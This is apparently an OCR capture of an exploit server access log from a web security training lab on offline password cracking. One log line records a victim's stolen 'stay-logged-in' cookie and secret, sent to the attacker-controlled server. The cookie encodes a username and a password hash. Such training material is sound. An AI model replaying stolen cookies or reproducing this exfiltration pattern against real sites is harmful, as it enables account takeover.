 Offline password cracking
Offline password cracking
Exploit Server: Offline password c
https://exploit-0ad700c104c79f62800c1b6e01a1007a.exploit-server.net/log
Academy
Back to exploit server
Back to lab
Back to lab description
14.191.92.136 2024-01-16 16:39:04 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.57
14.191.92.136 2024-01-16 16:39:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
14.191.92.136 2024-01-16 16:40:56 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5
14.191.92.136 2024-01-16 16:40:56 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
14.191.92.136 2024-01-16 16:40:58 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.57
14.191.92.136 2024-01-16 16:40:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
14.191.92.136 2024-01-16 16:40:59 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5
14.191.92.136 2024-01-16 16:40:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
14.191.92.136 2024-01-16 16:41:32 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5
14.191.92.136 2024-01-16 16:41:33 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0
14.191.92.136 2024-01-16 16:41:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
14.191.92.136 2024-01-16 16:41:36 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.57
14.191.92.136 2024-01-16 16:41:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
14.191.92.136 2024-01-16 16:41:45 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5
14.191.92.136 2024-01-16 16:41:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
14.191.92.136 2024-01-16 16:42:13 +0000 "GET /post?postid=2 HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
14.191.92.136 2024-01-16 16:42:21 +0000 "GET /post?postId=2 HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
14.191.92.136 2024-01-16 16:42:51 +0000 "GET /post HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.
14.191.92.136 2024-01-16 16:43:03 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.57
14.191.92.136 2024-01-16 16:43:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
14.191.92.136 2024-01-16 16:50:49 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.57
14.191.92.136 2024-01-16 16:50:49 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
10.0.4.159 2024-01-16 16:51:29 +0000 "GET /%20secret=Yl1rE1FQfqv0KutOTspxxJkBHyRTXmgh;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
14.191.92.136 2024-01-16 16:51:32 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.57
14.191.92.136 2024-01-16 16:51:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
14.191.92.136 2024-01-16 16:51:35 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5
1
26°C
Nhiều mây
Search
9+
W
Zalo
5+
E
ENG
US
23:51
01/16/2024